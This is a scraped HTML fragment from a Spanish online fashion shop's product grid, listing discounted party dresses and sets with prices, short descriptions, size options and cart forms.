<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1957" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-largo-nicol#/886-talla-38">Vestido largo Nicol</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">199,00 €</span>
                            <span class="discount-amount discount-product">-110,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta largo con escote cuadrado, un clásico atemporal que nunca falla. Confeccionado en crep verde de lo más favorecedor. 
 Este...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1957">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907" >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1958" data-id-product-attribute="8567" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-midi-pistacho#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3506-home_default/conjunto-midi-pistacho.jpg"
					alt = "Conjunto midi Pistacho"
					data-full-size-image-url = "https://www.matildecano.es/3506-large_default/conjunto-midi-pistacho.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1958"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-259,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1958" data-id-product-attribute="8567" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="3" class="quantity_product quantity_product_1958" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1958" name="minimal_quantity">
		<input type="hidden" value="8567" class="id_product_attribute id_product_attribute_1958" name="id_product_attribute">
		<input type="hidden" value="1958" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1958" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1958" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1958" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-midi-pistacho#/887-talla-36">Conjunto midi Pistacho</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">348,00 €</span>
                            <span class="discount-amount discount-product">-259,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Conjunto de fiesta midi en un espectacular verde pistacho. 
 Sencillez y elegancia van de la mano en este vestido que necesitarás para triunfar en...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1958">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1960" data-id-product-attribute="7886" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-largo-bicolor-moradocoral-#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3508-home_default/vestido-largo-bicolor-moradocoral-.jpg"
					alt = "Vestido largo bicolor morado/coral"
					data-full-size-image-url = "https://www.matildecano.es/3508-large_default/vestido-largo-bicolor-moradocoral-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1960"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1960" data-id-product-attribute="7886" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1960" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1960" name="minimal_quantity">
		<input type="hidden" value="7886" class="id_product_attribute id_product_attribute_1960" name="id_product_attribute">
		<input type="hidden" value="1960" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1960" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1960" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1960" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-largo-bicolor-moradocoral-#/886-talla-38">Vestido largo bicolor...</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="248">248,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta largo confeccionado en crepe con combinación de color coral/morado que resaltan tu color.  
  Cuello halter hiperfavorecedor....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1960">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1964" data-id-product-attribute="8378" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-nenet#/905-talla-46" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3514-home_default/vestido-midi-nenet.jpg"
					alt = "Vestido midi Nenet"
					data-full-size-image-url = "https://www.matildecano.es/3514-large_default/vestido-midi-nenet.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1964"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-239,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1964" data-id-product-attribute="8378" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_1964" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1964" name="minimal_quantity">
		<input type="hidden" value="8378" class="id_product_attribute id_product_attribute_1964" name="id_product_attribute">
		<input type="hidden" value="1964" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1964" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1964" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1964" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-nenet#/905-talla-46">Vestido midi Nenet</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">328,00 €</span>
                            <span class="discount-amount discount-product">-239,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Sencillez y elegancia aunadas en un vestido de fiesta. Confeccionado en crep malva. Además de su favorecedor color, está lleno de detalles que lo...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1964">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905"  checked="checked"
                    >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1965" data-id-product-attribute="9716" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-piti-largo-pistacho#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3515-home_default/vestido-piti-largo-pistacho.jpg"
					alt = "Vestido Piti largo Pistacho"
					data-full-size-image-url = "https://www.matildecano.es/3515-large_default/vestido-piti-largo-pistacho.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1965"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-110,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1965" data-id-product-attribute="9716" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1965" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1965" name="minimal_quantity">
		<input type="hidden" value="9716" class="id_product_attribute id_product_attribute_1965" name="id_product_attribute">
		<input type="hidden" value="1965" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1965" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1965" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1965" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-piti-largo-pistacho#/886-talla-38">Vestido Piti largo Pistacho</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">199,00 €</span>
                            <span class="discount-amount discount-product">-110,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Su color rompedor y su elegancia nos alucinan. Confeccionado en gasa color pistacho con escote pico y mangas ligeramente abullonadas. ¡Un...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1965">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887" >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886"  checked="checked"
                    >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907" >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1966" data-id-product-attribute="7842" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-acuarela#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3517-home_default/conjunto-acuarela.jpg"
					alt = "Conjunto Acuarela"
					data-full-size-image-url = "https://www.matildecano.es/3517-large_default/conjunto-acuarela.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1966"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-173,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1966" data-id-product-attribute="7842" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1966" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1966" name="minimal_quantity">
		<input type="hidden" value="7842" class="id_product_attribute id_product_attribute_1966" name="id_product_attribute">
		<input type="hidden" value="1966" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1966" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1966" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1966" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-acuarela#/885-talla-40">Conjunto Acuarela</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">323,00 €</span>
                            <span class="discount-amount discount-product">-173,00 €</span>
                                                

              
            </div>
                  


